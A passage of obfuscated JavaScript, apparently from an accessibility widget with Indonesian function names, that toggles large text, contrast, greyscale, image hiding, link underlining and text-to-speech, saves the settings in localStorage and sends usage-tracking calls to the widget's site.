_0x1a5ca7=_0x3e4b76;_0xc6e6d8[_0x1a5ca7(0x108b)]($,_0x2fd0c3)[_0x1a5ca7(0x315a)+'nt'](_0xc6e6d8[_0x1a5ca7(0x14ea)],_0xc6e6d8[_0x1a5ca7(0x1490)]);}),_0xc6e6d8[_0x3e4b76(0x4f5)]($,_0xc6e6d8[_0x3e4b76(0xb4e)])[_0x3e4b76(0x1a91)](function(_0x352a19){var _0x1f989a=_0x3e4b76,_0x7a2c3b=_0xc6e6d8[_0x1f989a(0x3153)][_0x1f989a(0xff3)]('|'),_0x5483d7=-0xbc2+0x435+0x78d;while(!![]){switch(_0x7a2c3b[_0x5483d7++]){case'0':_0xc6e6d8[_0x1f989a(0x47b)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x1f989a(0x181d)]);continue;case'1':_0xc6e6d8[_0x1f989a(0x3046)](_0x3a5dc5,'no');continue;case'2':var _0x32d7d3={'phlTy':_0xc6e6d8[_0x1f989a(0x15c6)],'nkzLF':_0xc6e6d8[_0x1f989a(0x44d)]};continue;case'3':_0x352a19[_0x1f989a(0x23ef)+_0x1f989a(0x245b)]();continue;case'4':if(_0xc6e6d8[_0x1f989a(0x179f)]($,_0xc6e6d8[_0x1f989a(0xb4e)])[_0x1f989a(0x21df)](_0xc6e6d8[_0x1f989a(0x307f)])){var _0x13d541=_0xc6e6d8[_0x1f989a(0xf5d)][_0x1f989a(0xff3)]('|'),_0x1a3c50=-0x1b6e*-0x1+0x1253+-0x2dc1;while(!![]){switch(_0x13d541[_0x1a3c50++]){case'0':localStorage[_0x1f989a(0x307)](_0xc6e6d8[_0x1f989a(0x32a0)],_0xc6e6d8[_0x1f989a(0x8c0)]);continue;case'1':_0xc6e6d8[_0x1f989a(0x388f)]($,_0xc6e6d8[_0x1f989a(0xda2)])[_0x1f989a(0x213a)](function(_0x28ec65,_0x158255){var _0x4c0e74=_0x1f989a,_0x1b43b5=_0x158255[_0x4c0e74(0x2c92)][_0x4c0e74(0x370b)];_0x1b43b5[_0x4c0e74(0x167b)](_0x32d7d3[_0x4c0e74(0x724)])&&(_0x158255[_0x4c0e74(0x2c92)]=_0x32d7d3[_0x4c0e74(0x2eb1)]);});continue;case'2':_0xc6e6d8[_0x1f989a(0x33dc)]($,_0xc6e6d8[_0x1f989a(0xb4e)])[_0x1f989a(0x28e4)+'s'](_0xc6e6d8[_0x1f989a(0x307f)]);continue;case'3':_0xc6e6d8[_0x1f989a(0x3080)]($,_0xc6e6d8[_0x1f989a(0xb4e)])[_0x1f989a(0x2a0f)](_0xc6e6d8[_0x1f989a(0x19a9)])[_0x1f989a(0x28e4)+'s'](_0xc6e6d8[_0x1f989a(0x3370)]);continue;case'4':localStorage[_0x1f989a(0x307)](_0xc6e6d8[_0x1f989a(0x243)],_0xc6e6d8[_0x1f989a(0x8c0)]);continue;}break;}}else _0xc6e6d8[_0x1f989a(0xab8)](_0x18ec6a);continue;}break;}});function _0x18ec6a(){var _0x497642=_0x3e4b76;_0xc6e6d8[_0x497642(0x66f)](_0xc6e6d8[_0x497642(0x313f)](getOS),_0xc6e6d8[_0x497642(0x7ea)])||_0xc6e6d8[_0x497642(0x2b11)](_0xc6e6d8[_0x497642(0x313f)](getOS),_0xc6e6d8[_0x497642(0x1502)])?(localStorage[_0x497642(0x307)](_0xc6e6d8[_0x497642(0x32a0)],'on'),_0xc6e6d8[_0x497642(0xa33)](speachmobile,_0xc6e6d8[_0x497642(0x30f7)](_0xc6e6d8[_0x497642(0x43d)],base_url_website))):(localStorage[_0x497642(0x307)](_0xc6e6d8[_0x497642(0x243)],'on'),_0xc6e6d8[_0x497642(0x1d39)](speach,_0xc6e6d8[_0x497642(0x3871)](_0xc6e6d8[_0x497642(0x43d)],base_url_website))),_0xc6e6d8[_0x497642(0x1257)]($,_0xc6e6d8[_0x497642(0xb4e)])[_0x497642(0x1eb0)](_0xc6e6d8[_0x497642(0x307f)]),_0xc6e6d8[_0x497642(0x1a1f)]($,_0xc6e6d8[_0x497642(0x2014)])[_0x497642(0x213a)](function(_0x109eea,_0x1d9124){var _0x5c1abc=_0x497642,_0x506c51=_0x1d9124[_0x5c1abc(0x2c92)][_0x5c1abc(0x370b)];_0x506c51[_0x5c1abc(0x167b)](_0xc6e6d8[_0x5c1abc(0x44d)])&&(_0x1d9124[_0x5c1abc(0x2c92)]=_0xc6e6d8[_0x5c1abc(0x38e6)]);}),_0xc6e6d8[_0x497642(0x3458)]($,_0xc6e6d8[_0x497642(0xb4e)])[_0x497642(0x2a0f)](_0xc6e6d8[_0x497642(0x19a9)])[_0x497642(0x1eb0)](_0xc6e6d8[_0x497642(0x3370)]);}_0xc6e6d8[_0x3e4b76(0x2915)]($,_0xc6e6d8[_0x3e4b76(0x48e)])[_0x3e4b76(0x1a91)](function(_0x293740){var _0x5d4ec4=_0x3e4b76;_0x293740[_0x5d4ec4(0x23ef)+_0x5d4ec4(0x245b)](),_0xc6e6d8[_0x5d4ec4(0x3615)](_0x3a5dc5,'no'),_0xc6e6d8[_0x5d4ec4(0x6d1)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x5d4ec4(0x33e7)]);if(_0xc6e6d8[_0x5d4ec4(0x1d1c)]($,_0xc6e6d8[_0x5d4ec4(0x48e)])[_0x5d4ec4(0x21df)](_0xc6e6d8[_0x5d4ec4(0x307f)])&&_0xc6e6d8[_0x5d4ec4(0x26dc)](action_text_besar[_0x5d4ec4(0x675)],0xadb+-0x25f8+0x1b21))_0xc6e6d8[_0x5d4ec4(0xab8)](clear_set_text_besar);else{var _0x45c1e1=_0xc6e6d8[_0x5d4ec4(0x1d70)][_0x5d4ec4(0xff3)]('|'),_0x24ae7a=-0x6f*-0x41+-0x15*0x5e+-0x1479;while(!![]){switch(_0x45c1e1[_0x24ae7a++]){case'0':_0xc6e6d8[_0x5d4ec4(0x1519)](clear_set_text_kecil);continue;case'1':if(_0xc6e6d8[_0x5d4ec4(0x2192)](action_text_besar[_0x5d4ec4(0x675)],-0x13cd*0x1+-0x93*0x8+0x5*0x4e1))localStorage[_0x5d4ec4(0x307)](_0xc6e6d8[_0x5d4ec4(0x1a0a)],'1'),_0xc6e6d8[_0x5d4ec4(0x3645)](text_besar_1);else{if(_0xc6e6d8[_0x5d4ec4(0x324e)](action_text_besar[_0x5d4ec4(0x675)],-0x69f+-0x1632+0x1cd2))localStorage[_0x5d4ec4(0x307)](_0xc6e6d8[_0x5d4ec4(0x1a0a)],'2'),_0xc6e6d8[_0x5d4ec4(0xe5b)](text_besar_2);else{if(_0xc6e6d8[_0x5d4ec4(0x2ad8)](action_text_besar[_0x5d4ec4(0x675)],0x6f*0x2+-0x1b7+-0x49*-0x3))localStorage[_0x5d4ec4(0x307)](_0xc6e6d8[_0x5d4ec4(0x1a0a)],'3'),_0xc6e6d8[_0x5d4ec4(0x3645)](text_besar_3);else _0xc6e6d8[_0x5d4ec4(0x2b11)](action_text_besar[_0x5d4ec4(0x675)],0x1653+-0x1a0b+-0x1*-0x3bb)&&(localStorage[_0x5d4ec4(0x307)](_0xc6e6d8[_0x5d4ec4(0x1a0a)],'4'),_0xc6e6d8[_0x5d4ec4(0x1a62)](text_besar_4));}}continue;case'2':action_text_besar[_0x5d4ec4(0x1275)](-0x25d2+0x76d*-0x5+0x4af4);continue;case'3':_0xc6e6d8[_0x5d4ec4(0x2867)]($,_0xc6e6d8[_0x5d4ec4(0x48e)])[_0x5d4ec4(0x2a0f)](_0xc6e6d8[_0x5d4ec4(0x19a9)])[_0x5d4ec4(0x1eb0)](_0xc6e6d8[_0x5d4ec4(0x3370)]);continue;case'4':_0xc6e6d8[_0x5d4ec4(0x973)](load_active_text_besar);continue;}break;}}}),_0xc6e6d8[_0x3e4b76(0x2195)]($,_0xc6e6d8[_0x3e4b76(0x2348)])[_0x3e4b76(0x1a91)](function(_0x2764d9){var _0x3cceed=_0x3e4b76,_0x4e5152=_0xc6e6d8[_0x3cceed(0x4e0)][_0x3cceed(0xff3)]('|'),_0x9dfcae=-0x559*-0x2+-0x1*-0x19aa+-0x245c;while(!![]){switch(_0x4e5152[_0x9dfcae++]){case'0':_0xc6e6d8[_0x3cceed(0x2ceb)](_0x3a5dc5,'no');continue;case'1':if(_0xc6e6d8[_0x3cceed(0x1dda)]($,_0xc6e6d8[_0x3cceed(0x2348)])[_0x3cceed(0x21df)](_0xc6e6d8[_0x3cceed(0x307f)])&&_0xc6e6d8[_0x3cceed(0x340f)](action_grey_scale_widget[_0x3cceed(0x675)],-0x150a+-0x225*0xd+0x2*0x1877)){var _0x36cde1=_0xc6e6d8[_0x3cceed(0xe7a)][_0x3cceed(0xff3)]('|'),_0x2a92ed=0x25d2+0x1ada+0x1*-0x40ac;while(!![]){switch(_0x36cde1[_0x2a92ed++]){case'0':localStorage[_0x3cceed(0x939)](_0xc6e6d8[_0x3cceed(0x131d)]);continue;case'1':_0xc6e6d8[_0x3cceed(0x1bb2)](strip_loading_v3,_0xc6e6d8[_0x3cceed(0x3cb)],_0xc6e6d8[_0x3cceed(0x61c)],_0xc6e6d8[_0x3cceed(0x3669)]);continue;case'2':_0xc6e6d8[_0x3cceed(0x33dc)]($,_0xc6e6d8[_0x3cceed(0xf3f)])[_0x3cceed(0x196c)](_0xc6e6d8[_0x3cceed(0x1d3b)]);continue;case'3':_0xc6e6d8[_0x3cceed(0x1d1c)]($,_0xc6e6d8[_0x3cceed(0xb28)])[_0x3cceed(0x28cb)]({'filter':''});continue;case'4':_0xc6e6d8[_0x3cceed(0x246c)](strip_loading_v3,_0xc6e6d8[_0x3cceed(0x3cb)],_0xc6e6d8[_0x3cceed(0x6b0)],_0xc6e6d8[_0x3cceed(0x3669)]);continue;case'5':_0xc6e6d8[_0x3cceed(0x29b8)]($,_0xc6e6d8[_0x3cceed(0x3cb)])[_0x3cceed(0x23fd)]();continue;case'6':_0xc6e6d8[_0x3cceed(0x34f0)](action_contrash_widget[_0x3cceed(0x675)],-0x1c80+0x15a8+0x6d9)&&_0xc6e6d8[_0x3cceed(0x2e87)](action_warna_kode_1,_0xc6e6d8[_0x3cceed(0x369e)]);continue;case'7':_0xc6e6d8[_0x3cceed(0xb8a)]($,_0xc6e6d8[_0x3cceed(0x2348)])[_0x3cceed(0x2a0f)](_0xc6e6d8[_0x3cceed(0x19a9)])[_0x3cceed(0x28e4)+'s'](_0xc6e6d8[_0x3cceed(0x3370)]);continue;case'8':_0xc6e6d8[_0x3cceed(0x2e62)]($,_0xc6e6d8[_0x3cceed(0x2348)])[_0x3cceed(0x28e4)+'s'](_0xc6e6d8[_0x3cceed(0x307f)]);continue;case'9':action_grey_scale_widget[_0x3cceed(0x675)]=0x649*-0x2+0x1*-0x19ae+-0x60*-0x66;continue;case'10':_0xc6e6d8[_0x3cceed(0x2d40)](strip_loading_v3,_0xc6e6d8[_0x3cceed(0x3cb)],_0xc6e6d8[_0x3cceed(0xdd8)],_0xc6e6d8[_0x3cceed(0x3669)]);continue;case'11':_0xc6e6d8[_0x3cceed(0x2bc)]($,_0xc6e6d8[_0x3cceed(0x17a8)])[_0x3cceed(0x213a)](function(_0x111854,_0x14f5f2){var _0x518556=_0x3cceed,_0x5106f9=_0x379c4f[_0x518556(0x38ae)][_0x518556(0xff3)]('|'),_0x588720=0x1105*0x1+0xea*0x22+-0x3019;while(!![]){switch(_0x5106f9[_0x588720++]){case'0':_0x148616[_0x518556(0x167b)](_0x379c4f[_0x518556(0x352c)])&&(_0x14f5f2[_0x518556(0x2c92)]=_0x379c4f[_0x518556(0x22e)]);continue;case'1':_0x148616[_0x518556(0x167b)](_0x379c4f[_0x518556(0x2d6d)])&&(_0x14f5f2[_0x518556(0x2c92)]=_0x379c4f[_0x518556(0x2a16)]);continue;case'2':var _0x148616=_0x14f5f2[_0x518556(0x2c92)][_0x518556(0x370b)];continue;case'3':_0x148616[_0x518556(0x167b)](_0x379c4f[_0x518556(0x853)])&&(_0x14f5f2[_0x518556(0x2c92)]=_0x379c4f[_0x518556(0x385e)]);continue;case'4':_0x148616[_0x518556(0x167b)](_0x379c4f[_0x518556(0x1a92)])&&(_0x14f5f2[_0x518556(0x2c92)]=_0x379c4f[_0x518556(0x382b)]);continue;}break;}});continue;}break;}}else{if(_0xc6e6d8[_0x3cceed(0x66f)](action_grey_scale_widget[_0x3cceed(0x675)],-0x1*0x9b1+-0x1f1*0x7+0x1748))localStorage[_0x3cceed(0x307)](_0xc6e6d8[_0x3cceed(0x131d)],'1'),_0xc6e6d8[_0x3cceed(0xab8)](load_active_grey_scale),action_grey_scale_widget[_0x3cceed(0x1275)](0x22*0x3f+-0x11*-0x121+0x1b8e*-0x1);else{if(_0xc6e6d8[_0x3cceed(0x35c3)](action_grey_scale_widget[_0x3cceed(0x675)],0x2b2+-0x19d6*-0x1+-0x1c87))localStorage[_0x3cceed(0x307)](_0xc6e6d8[_0x3cceed(0x131d)],'2'),_0xc6e6d8[_0x3cceed(0x3330)](load_active_grey_scale_v2),action_grey_scale_widget[_0x3cceed(0x1275)](0x10b1*0x1+-0x2*0x1233+0x13b6);else _0xc6e6d8[_0x3cceed(0x2d49)](action_grey_scale_widget[_0x3cceed(0x675)],-0x9ee+-0xd05+0x16f5)&&(localStorage[_0x3cceed(0x307)](_0xc6e6d8[_0x3cceed(0x131d)],'3'),_0xc6e6d8[_0x3cceed(0x3330)](load_active_grey_scale_v3),action_grey_scale_widget[_0x3cceed(0x1275)](0x20f6+0x2*-0x125e+0x3c7));}}continue;case'2':_0x2764d9[_0x3cceed(0x23ef)+_0x3cceed(0x245b)]();continue;case'3':var _0x379c4f={'IoeCX':_0xc6e6d8[_0x3cceed(0xd5a)],'CURXp':_0xc6e6d8[_0x3cceed(0x3291)],'gBZKJ':_0xc6e6d8[_0x3cceed(0x105d)],'BPsZX':_0xc6e6d8[_0x3cceed(0x1163)],'ZggMK':_0xc6e6d8[_0x3cceed(0xfae)],'sJxTP':_0xc6e6d8[_0x3cceed(0x3578)],'YfbZA':_0xc6e6d8[_0x3cceed(0x2b8c)],'Sxcud':_0xc6e6d8[_0x3cceed(0x1a00)],'KzLOl':_0xc6e6d8[_0x3cceed(0xe7b)]};continue;case'4':_0xc6e6d8[_0x3cceed(0x19c3)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x3cceed(0x2233)]);continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x2d01)]($,_0xc6e6d8[_0x3e4b76(0x159d)])[_0x3e4b76(0x1a91)](function(_0x391787){var _0xb50f8d=_0x3e4b76,_0x5a4a87=_0xc6e6d8[_0xb50f8d(0x3fa)][_0xb50f8d(0xff3)]('|'),_0x4bdddc=0x82d+-0x15a4+0xd77;while(!![]){switch(_0x5a4a87[_0x4bdddc++]){case'0':_0xc6e6d8[_0xb50f8d(0x344c)](hit_api_tracking,base_url_website,_0xc6e6d8[_0xb50f8d(0x1ba8)]);continue;case'1':var _0x485b4a={'CUdol':function(_0x40cfbd,_0x398726){var _0x45fc84=_0xb50f8d;return _0xc6e6d8[_0x45fc84(0x230f)](_0x40cfbd,_0x398726);},'TzJFG':_0xc6e6d8[_0xb50f8d(0x3204)],'ynzwm':function(_0x5addd6,_0x2f8fad){var _0x226258=_0xb50f8d;return _0xc6e6d8[_0x226258(0x28a9)](_0x5addd6,_0x2f8fad);},'hvGDw':function(_0x37678b,_0x54808a){var _0x579b3d=_0xb50f8d;return _0xc6e6d8[_0x579b3d(0x1a09)](_0x37678b,_0x54808a);}};continue;case'2':_0xc6e6d8[_0xb50f8d(0x1dda)](_0x3a5dc5,'no');continue;case'3':if(_0xc6e6d8[_0xb50f8d(0x3752)]($,_0xc6e6d8[_0xb50f8d(0x159d)])[_0xb50f8d(0x21df)](_0xc6e6d8[_0xb50f8d(0x307f)])&&_0xc6e6d8[_0xb50f8d(0x2d49)](action_contrash_widget[_0xb50f8d(0x675)],-0x4f*-0x47+0x1236+-0x281b)){var _0x47396f=_0xc6e6d8[_0xb50f8d(0x21b3)][_0xb50f8d(0xff3)]('|'),_0x89877c=-0x1ae8+-0x106c*-0x2+-0x5f0;while(!![]){switch(_0x47396f[_0x89877c++]){case'0':_0xc6e6d8[_0xb50f8d(0x31f6)](strip_loading_v4,_0xc6e6d8[_0xb50f8d(0x8bc)],_0xc6e6d8[_0xb50f8d(0x28eb)],_0xc6e6d8[_0xb50f8d(0x3669)]);continue;case'1':if(_0xc6e6d8[_0xb50f8d(0x66f)](action_grey_scale_widget[_0xb50f8d(0x675)],0x1*0x20f6+-0x3*0x34f+-0x1708))_0xc6e6d8[_0xb50f8d(0x3330)](load_active_grey_scale);else{if(_0xc6e6d8[_0xb50f8d(0x309)](action_grey_scale_widget[_0xb50f8d(0x675)],0x1ce4+0xb0f+-0x5*0x7fd))_0xc6e6d8[_0xb50f8d(0x3330)](load_active_grey_scale_v2);else _0xc6e6d8[_0xb50f8d(0x699)](action_grey_scale_widget[_0xb50f8d(0x675)],0xa4+0xe2+0x1*-0x183)&&_0xc6e6d8[_0xb50f8d(0x1a62)](load_active_grey_scale_v3);}continue;case'2':_0xc6e6d8[_0xb50f8d(0x179f)]($,_0xc6e6d8[_0xb50f8d(0x159d)])[_0xb50f8d(0x2a0f)](_0xc6e6d8[_0xb50f8d(0x19a9)])[_0xb50f8d(0x28e4)+'s'](_0xc6e6d8[_0xb50f8d(0x3370)]);continue;case'3':_0xc6e6d8[_0xb50f8d(0x2e87)]($,_0xc6e6d8[_0xb50f8d(0x38f5)])[_0xb50f8d(0x213a)](function(_0x3027cb,_0x16ac46){var _0x100867=_0xb50f8d,_0x23b0dc=_0x16ac46[_0x100867(0x2c92)][_0x100867(0x370b)];_0x23b0dc[_0x100867(0x167b)](_0xc6e6d8[_0x100867(0x895)])&&(_0x16ac46[_0x100867(0x2c92)]=_0xc6e6d8[_0x100867(0x1692)]),_0x23b0dc[_0x100867(0x167b)](_0xc6e6d8[_0x100867(0x2e3c)])&&(_0x16ac46[_0x100867(0x2c92)]=_0xc6e6d8[_0x100867(0x1184)]);});continue;case'4':action_contrash_widget[_0xb50f8d(0x675)]=0x2*0x6f9+-0x824+-0x5ce;continue;case'5':_0xc6e6d8[_0xb50f8d(0x17d8)]($,_0xc6e6d8[_0xb50f8d(0x2015)])[_0xb50f8d(0x196c)](_0xc6e6d8[_0xb50f8d(0x1492)]);continue;case'6':_0xc6e6d8[_0xb50f8d(0xb8a)]($,_0xc6e6d8[_0xb50f8d(0x1113)])[_0xb50f8d(0x23fd)]();continue;case'7':_0xc6e6d8[_0xb50f8d(0x14f4)]($,_0xc6e6d8[_0xb50f8d(0x159d)])[_0xb50f8d(0x28e4)+'s'](_0xc6e6d8[_0xb50f8d(0x307f)]);continue;case'8':_0xc6e6d8[_0xb50f8d(0x2d40)](strip_loading_v4,_0xc6e6d8[_0xb50f8d(0x8bc)],_0xc6e6d8[_0xb50f8d(0x6b0)],_0xc6e6d8[_0xb50f8d(0x3669)]);continue;case'9':_0xc6e6d8[_0xb50f8d(0x2449)](strip_loading_v4,_0xc6e6d8[_0xb50f8d(0x8bc)],_0xc6e6d8[_0xb50f8d(0xdd8)],_0xc6e6d8[_0xb50f8d(0x3669)]);continue;case'10':localStorage[_0xb50f8d(0x939)](_0xc6e6d8[_0xb50f8d(0x14fc)]);continue;case'11':_0xc6e6d8[_0xb50f8d(0x1546)]($,_0xc6e6d8[_0xb50f8d(0x2ff9)])[_0xb50f8d(0x33c9)]();continue;case'12':_0xc6e6d8[_0xb50f8d(0x1257)]($,_0xc6e6d8[_0xb50f8d(0xf83)])[_0xb50f8d(0x213a)](function(_0x51c1e4,_0x3473eb){var _0x13cc83=_0xb50f8d,_0x426c82=_0x485b4a[_0x13cc83(0x1739)]($,_0x3473eb)[0x1878+-0x3*-0x247+-0x1f4d][_0x485b4a[_0x13cc83(0x2f8d)]]['0'];(_0x485b4a[_0x13cc83(0x2c41)](_0x426c82,undefined)||_0x485b4a[_0x13cc83(0x2c41)](_0x426c82,null)||_0x485b4a[_0x13cc83(0x2c41)](_0x426c82,''))&&_0x485b4a[_0x13cc83(0x852)]($,_0x3473eb)[_0x13cc83(0x4c4)](_0x485b4a[_0x13cc83(0x2f8d)]);});continue;case'13':_0xc6e6d8[_0xb50f8d(0x2d69)](strip_loading_v4,_0xc6e6d8[_0xb50f8d(0x8bc)],_0xc6e6d8[_0xb50f8d(0x61c)],_0xc6e6d8[_0xb50f8d(0x3669)]);continue;case'14':_0xc6e6d8[_0xb50f8d(0x3615)](action_warna_kode_1,_0xc6e6d8[_0xb50f8d(0x3669)]);continue;case'15':_0xc6e6d8[_0xb50f8d(0x3866)](action_warna_kode_4,_0xc6e6d8[_0xb50f8d(0x3669)]);continue;case'16':_0xc6e6d8[_0xb50f8d(0x1257)](action_warna_kode_2,_0xc6e6d8[_0xb50f8d(0x3669)]);continue;case'17':_0xc6e6d8[_0xb50f8d(0x29b8)](action_warna_kode_3,_0xc6e6d8[_0xb50f8d(0x3669)]);continue;case'18':_0xc6e6d8[_0xb50f8d(0x576)](cek_action_sound_search[_0xb50f8d(0x675)],0x2a5*-0x9+-0x24*-0x19+-0x1*-0x1449)&&_0xc6e6d8[_0xb50f8d(0xcc8)](setTimeout,()=>{var _0x5c3efe=_0xb50f8d;_0xc6e6d8[_0x5c3efe(0x29ab)](callfunction,_0xc6e6d8[_0x5c3efe(0x1492)]);},0x121c+0x1db+0x1393*-0x1);continue;case'19':_0xc6e6d8[_0xb50f8d(0x576)](action_garis_bawahi_tautan_widget[_0xb50f8d(0x675)],-0x23ae+0x8cc*-0x4+0x46de)&&(_0xc6e6d8[_0xb50f8d(0x3802)](action_garis_bawahi_tautan_widget[_0xb50f8d(0x675)],0x16ef+0x2ab*-0x1+0x2e5*-0x7)&&(_0xc6e6d8[_0xb50f8d(0xa0b)](action_perataan_text_1_2,_0xc6e6d8[_0xb50f8d(0x1100)],_0xc6e6d8[_0xb50f8d(0x369e)]),_0xc6e6d8[_0xb50f8d(0x2222)](action_perataan_text_1_2,_0xc6e6d8[_0xb50f8d(0x29a3)],_0xc6e6d8[_0xb50f8d(0x3669)])),_0xc6e6d8[_0xb50f8d(0x1419)](action_garis_bawahi_tautan_widget[_0xb50f8d(0x675)],0x38*0x71+0x1c52+-0x4*0xd42)&&(_0xc6e6d8[_0xb50f8d(0x279a)](action_perataan_text_1_2,_0xc6e6d8[_0xb50f8d(0x1100)],_0xc6e6d8[_0xb50f8d(0x3669)]),_0xc6e6d8[_0xb50f8d(0x2451)](action_perataan_text_1_2,_0xc6e6d8[_0xb50f8d(0x29a3)],_0xc6e6d8[_0xb50f8d(0x369e)])));continue;}break;}}else{_0xc6e6d8[_0xb50f8d(0x303c)](load_active_kontras);if(_0xc6e6d8[_0xb50f8d(0x1767)](action_contrash_widget[_0xb50f8d(0x675)],0x1057*0x1+0x1193*-0x1+0x1*0x13c))localStorage[_0xb50f8d(0x307)](_0xc6e6d8[_0xb50f8d(0x14fc)],'1'),_0xc6e6d8[_0xb50f8d(0x29ac)](action_kontras_1);else{if(_0xc6e6d8[_0xb50f8d(0x2ad8)](action_contrash_widget[_0xb50f8d(0x675)],-0x1eea+0x25c*-0x10+0x44ab*0x1))localStorage[_0xb50f8d(0x307)](_0xc6e6d8[_0xb50f8d(0x14fc)],'2'),_0xc6e6d8[_0xb50f8d(0x2d5d)](action_kontras_2);else{if(_0xc6e6d8[_0xb50f8d(0x1767)](action_contrash_widget[_0xb50f8d(0x675)],0xce1+0x60c+-0x12eb))localStorage[_0xb50f8d(0x307)](_0xc6e6d8[_0xb50f8d(0x14fc)],'3'),_0xc6e6d8[_0xb50f8d(0xab8)](action_kontras_3);else _0xc6e6d8[_0xb50f8d(0x221e)](action_contrash_widget[_0xb50f8d(0x675)],0x51b*0x3+-0x26c3+0x1775)&&(localStorage[_0xb50f8d(0x307)](_0xc6e6d8[_0xb50f8d(0x14fc)],'4'),_0xc6e6d8[_0xb50f8d(0x3330)](action_kontras_4));}}action_contrash_widget[_0xb50f8d(0x1275)](0x1d5d+0x146b+-0x31c7);}continue;case'4':_0x391787[_0xb50f8d(0x23ef)+_0xb50f8d(0x245b)]();continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x1486)]($,_0xc6e6d8[_0x3e4b76(0xa23)])[_0x3e4b76(0x1a91)](function(_0x3ad299){var _0x5a8839=_0x3e4b76,_0x35d362=_0xc6e6d8[_0x5a8839(0x21f7)][_0x5a8839(0xff3)]('|'),_0x2cd837=-0xf17*-0x1+0x1d47+-0x12*0x277;while(!![]){switch(_0x35d362[_0x2cd837++]){case'0':_0x3ad299[_0x5a8839(0x23ef)+_0x5a8839(0x245b)]();continue;case'1':if(_0xc6e6d8[_0x5a8839(0x66a)]($,_0xc6e6d8[_0x5a8839(0xa23)])[_0x5a8839(0x21df)](_0xc6e6d8[_0x5a8839(0x307f)])){var _0x5e61de=_0xc6e6d8[_0x5a8839(0x2646)][_0x5a8839(0xff3)]('|'),_0x12c764=-0xff9+-0x1*-0x659+0x7*0x160;while(!![]){switch(_0x5e61de[_0x12c764++]){case'0':_0xc6e6d8[_0x5a8839(0x257)]($,_0xc6e6d8[_0x5a8839(0xa23)])[_0x5a8839(0x2a0f)](_0xc6e6d8[_0x5a8839(0x19a9)])[_0x5a8839(0x28e4)+'s'](_0xc6e6d8[_0x5a8839(0x3370)]);continue;case'1':_0xc6e6d8[_0x5a8839(0x1be2)]($,_0xc6e6d8[_0x5a8839(0xa23)])[_0x5a8839(0x28e4)+'s'](_0xc6e6d8[_0x5a8839(0x307f)]);continue;case'2':action_text_besar[_0x5a8839(0x675)]=0xec6+-0x2b*-0xe3+0x34e7*-0x1;continue;case'3':localStorage[_0x5a8839(0x939)](_0xc6e6d8[_0x5a8839(0x2fee)]);continue;case'4':_0xc6e6d8[_0x5a8839(0x2915)]($,_0xc6e6d8[_0x5a8839(0x2aff)])[_0x5a8839(0x213a)](function(_0x4df18d,_0x1920d3){var _0xb7c0=_0x5a8839;_0x46170a[_0xb7c0(0x37c)]($,_0x1920d3)[_0xb7c0(0x315a)+'nt'](_0x46170a[_0xb7c0(0x1f55)],'');});continue;case'5':_0xc6e6d8[_0x5a8839(0x14f4)]($,_0xc6e6d8[_0x5a8839(0x1e7a)])[_0x5a8839(0x213a)](function(_0x140ab4,_0x23495c){var _0x1879d8=_0x5a8839,_0x3a53a2=_0x23495c[_0x1879d8(0x2c92)][_0x1879d8(0x370b)];_0x3a53a2[_0x1879d8(0x167b)](_0x46170a[_0x1879d8(0x2992)])&&(_0x23495c[_0x1879d8(0x2c92)]=_0x46170a[_0x1879d8(0x3f0)]);});continue;}break;}}else localStorage[_0x5a8839(0x307)](_0xc6e6d8[_0x5a8839(0x2fee)],'1'),_0xc6e6d8[_0x5a8839(0x313f)](load_active_hidden_image);continue;case'2':_0xc6e6d8[_0x5a8839(0x29ab)](_0x3a5dc5,'no');continue;case'3':_0xc6e6d8[_0x5a8839(0x913)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x5a8839(0x209e)]);continue;case'4':var _0x46170a={'xaZBB':_0xc6e6d8[_0x5a8839(0x3ea)],'uMunJ':_0xc6e6d8[_0x5a8839(0x17a2)],'qBokI':function(_0x574e9e,_0x576495){var _0x18540e=_0x5a8839;return _0xc6e6d8[_0x18540e(0x1b8e)](_0x574e9e,_0x576495);},'vmHuu':_0xc6e6d8[_0x5a8839(0x1243)]};continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x1c50)]($,_0xc6e6d8[_0x3e4b76(0x130d)])[_0x3e4b76(0x1a91)](function(_0x326ff0){var _0x2d267d=_0x3e4b76,_0x1c550d=_0xc6e6d8[_0x2d267d(0x23f0)][_0x2d267d(0xff3)]('|'),_0x4bd09a=0x12ad*0x2+-0x58+0x6*-0x62b;while(!![]){switch(_0x1c550d[_0x4bd09a++]){case'0':_0x326ff0[_0x2d267d(0x23ef)+_0x2d267d(0x245b)]();continue;case'1':_0xc6e6d8[_0x2d267d(0x1d39)](_0x3a5dc5,'no');continue;case'2':var _0x4166ed={'WMPla':_0xc6e6d8[_0x2d267d(0x15c6)],'kjBdS':_0xc6e6d8[_0x2d267d(0x44d)]};continue;case'3':if(_0xc6e6d8[_0x2d267d(0x346c)]($,_0xc6e6d8[_0x2d267d(0x130d)])[_0x2d267d(0x21df)](_0xc6e6d8[_0x2d267d(0x307f)])&&_0xc6e6d8[_0x2d267d(0x34f0)](action_perataan_text_widget[_0x2d267d(0x675)],-0x7*-0x1e4+0x1ddf+0x2b17*-0x1)){var _0x42d07c=_0xc6e6d8[_0x2d267d(0xc46)][_0x2d267d(0xff3)]('|'),_0x32e98d=-0x219*-0xa+0x69*0x11+-0x1bf3;while(!![]){switch(_0x42d07c[_0x32e98d++]){case'0':_0xc6e6d8[_0x2d267d(0x1fd1)]($,_0xc6e6d8[_0x2d267d(0xca1)])[_0x2d267d(0x33c9)]();continue;case'1':_0xc6e6d8[_0x2d267d(0x2d69)](strip_loading_v4,_0xc6e6d8[_0x2d267d(0x31dd)],_0xc6e6d8[_0x2d267d(0x61c)],_0xc6e6d8[_0x2d267d(0x3669)]);continue;case'2':_0xc6e6d8[_0x2d267d(0x316b)]($,_0xc6e6d8[_0x2d267d(0x2701)])[_0x2d267d(0x23fd)]();continue;case'3':_0xc6e6d8[_0x2d267d(0x2d40)](strip_loading_v4,_0xc6e6d8[_0x2d267d(0x31dd)],_0xc6e6d8[_0x2d267d(0xdd8)],_0xc6e6d8[_0x2d267d(0x3669)]);continue;case'4':_0xc6e6d8[_0x2d267d(0x90e)]($,_0xc6e6d8[_0x2d267d(0x31dd)])[_0x2d267d(0x23fd)]();continue;case'5':_0xc6e6d8[_0x2d267d(0xa0b)](setTimeout,()=>{var 